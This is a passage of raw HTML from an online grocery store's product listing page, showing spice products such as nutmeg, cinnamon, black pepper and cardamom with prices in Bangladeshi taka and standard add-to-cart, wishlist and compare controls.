data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="NUTMEG&#x20;THE&#x20;BASKET&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/11573\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11573,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11573","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/nutmeg-the-basket-kg.html">NUTMEG THE BASKET KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11573" data-price-box="product-id-11573"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-11573" data-price-amount="1070" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 1,070.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A50911" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/11573/" method="post"><input type="hidden" name="product" value="11573"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":11573,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"11573","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/black-sesame-the-basket-100-gm-pack.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;SESAME&#x20;THE&#x20;BASKET&#x20;100&#x20;GM&#x20;PACK" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;SESAME&#x20;THE&#x20;BASKET&#x20;100&#x20;GM&#x20;PACK" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10553\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10553,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10553","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/black-sesame-the-basket-100-gm-pack.html">BLACK SESAME THE BASKET 100 GM PACK</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10553" data-price-box="product-id-10553"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10553" data-price-amount="20" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 20.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06831" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/10553/" method="post"><input type="hidden" name="product" value="10553"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10553,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10553","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/cinnamon-the-basket-kg.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="CINNAMON&#x20;THE&#x20;BASKET&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="CINNAMON&#x20;THE&#x20;BASKET&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10623\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10623,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10623","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/cinnamon-the-basket-kg.html">CINNAMON THE BASKET KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10623" data-price-box="product-id-10623"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10623" data-price-amount="580" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 580.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A09162" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/10623/" method="post"><input type="hidden" name="product" value="10623"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10623,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10623","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/long-the-basket-kg.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="LONG&#x20;THE&#x20;BASKET&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="LONG&#x20;THE&#x20;BASKET&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10624\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10624,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10624","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/long-the-basket-kg.html">LONG THE BASKET KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10624" data-price-box="product-id-10624"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10624" data-price-amount="1920" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 1,920.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A09164" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/10624/" method="post"><input type="hidden" name="product" value="10624"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10624,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10624","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/black-pepper-the-basket-kg.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;PEPPER&#x20;THE&#x20;BASKET&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="BLACK&#x20;PEPPER&#x20;THE&#x20;BASKET&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10625\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10625,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10625","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/black-pepper-the-basket-kg.html">BLACK PEPPER THE BASKET KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10625" data-price-box="product-id-10625"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10625" data-price-amount="950" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 950.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A09165" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/10625/" method="post"><input type="hidden" name="product" value="10625"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10625,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10625","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/cardamom-the-basket-kg.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/c/a/cardamom.jpg" alt="CARDAMOM&#x20;THE&#x20;BASKET&#x20;KG&#x09;" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/c/a/cardamom.jpg" alt="CARDAMOM&#x20;THE&#x20;BASKET&#x20;KG&#x09;" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/9989\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9989,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9989","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/cardamom-the-basket-kg.html">CARDAMOM THE BASKET KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9989" data-price-box="product-id-9989"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-9989" data-price-amount="5999" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 5,999.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A09161" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/9989/" method="post"><input type="hidden" name="product" value="9989"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9989,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9989","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a09760.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a09760_2_.jpg" alt="THE&#x20;BASKET&#x20;DRY&#x20;CHILLI&#x20;SWEET&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a09760_2_.jpg" alt="THE&#x20;BASKET&#x20;DRY&#x20;CHILLI&#x20;SWEET&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/9093\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9093,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9093","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a09760.html">THE BASKET DRY CHILLI SWEET KG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9093" data-price-box="product-id-9093"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-9093" data-price-amount="550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 550.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A09760" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/product/9093/" method="post"><input type="hidden" name="product" value="9093"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9093,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9093","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw,"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a09763.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a09763_1_.jpg" alt="THE&#x20;BASKET&#x20;DRY&#x20;CHILLI&#x20;HATHAZARI&#x20;KG" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/a/0/a09763_1_.jpg" alt="THE&#x20;BASKET&#x20;DRY&#x20;CHILLI&#x20;HATHAZARI&#x20;KG" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/9183\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" 